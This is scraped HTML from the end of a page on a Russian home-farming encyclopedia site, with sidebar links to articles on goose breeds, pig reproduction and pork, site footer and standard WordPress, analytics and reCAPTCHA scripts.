            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" srcset="https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-srcset="https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--770x330.jpg 770w" data-sizes="(max-width: 330px) 100vw, 330px" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/pticevodstvo/obzor-i-opisanie-porod-gusej.html" target="_blank">Обзор и описание пород гусей</a></div>

                    <div class="widget-article__description">
                Разведение гусей — очень популярное занятие уже много лет. Птица славится отличными вкусовыми качествами,            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div></div></div><div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-header">Популярные статьи</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/polovye-organy.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-11-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Крепкий сон - залог здоровья" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-11-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Крепкий сон - залог здоровья" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/polovye-organy.html" target="_blank">Половые органы и репродуктивная система свиней</a></div>

                    <div class="widget-article__description">
                Строение половых органов свиней и хряков очень похоже на человеческое. У самцов имеется пенис,            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/kogda-rezat-2404.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/04/anons-8-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Всему свое время" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/04/anons-8-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Всему свое время" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/kogda-rezat-2404.html" target="_blank">Когда можно резать свинью</a></div>

                    <div class="widget-article__description">
                В этой статье мы поговорим об удобном времени для забоя свиноматок, а также расскажем            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/postnaay-0405.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-8-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Меньше калорий, больше пользы" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-8-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Меньше калорий, больше пользы" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/postnaay-0405.html" target="_blank">Про постную свинину</a></div>

                    <div class="widget-article__description">
                В статье речь пойдет о постной свинине. Это та, в которой содержится наименьшее количество            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/soderzhanie2/rastit-do-uboya-1304.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/04/anons1-22-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Всему свое время" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/04/anons1-22-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Всему свое время" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/soderzhanie2/rastit-do-uboya-1304.html" target="_blank">Сколько растить свинью до убоя</a></div>

                    <div class="widget-article__description">
                О том, сколько свинья растет до убоя и как много продукции можно с нее            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/chasti-samye-luchshie-0405.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-7-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Свиной окорок" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-7-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Свиной окорок" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/chasti-samye-luchshie-0405.html" target="_blank">Какие части свинины самые лучшие</a></div>

                    <div class="widget-article__description">
                Собираясь на рынок или в магазин за мясом, хорошо бы освежить в памяти, какая            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="sidebarfix">
</div></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
        <div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-verhnee-menyu-container"><ul id="footer_menu" class="menu"><li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://znaifermu.ru/o-proekte">О проекте</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://znaifermu.ru/sitemap">Карта сайта</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://znaifermu.ru/napishite-nam">Напишите нам</a></li>
</ul></div>        </div>
    </div>



    <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2026 Знай ферму – Энциклопедия домашнего фермера. Всё про крупный рогатый скот, других сельскохозяйственных животных, кроликов, лошадей, свиней и многое другое.
                    
                                    </div><!-- .site-info -->

                
                            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://znaifermu.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js'></script><script type="text/javascript" id="expert-review-scripts-js-extra">
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/znaifermu.ru\/wp-admin\/admin-ajax.php","nonce":"b09dcde82c","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js" id="expert-review-scripts-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/themes/root/assets/js/plugins/lightbox.min.js" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":"1"};
var wps_ajax = {"url":"https:\/\/znaifermu.ru\/wp-admin\/admin-ajax.php","nonce":"b09dcde82c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-3"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script>
<script defer type="text/javascript" src="https://znaifermu.ru/wp-content/cache/autoptimize/js/autoptimize_single_91954b488a9bfcade528d6ff5c7ce83f.js" id="akismet-frontend-js"></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(45534081, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/45534081" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

</body>
</html>
<!-- Dynamic page generated in 0.506 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 15:34:11 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="q2F19b3WyxJTuD2qxGNv1A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768998855093');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>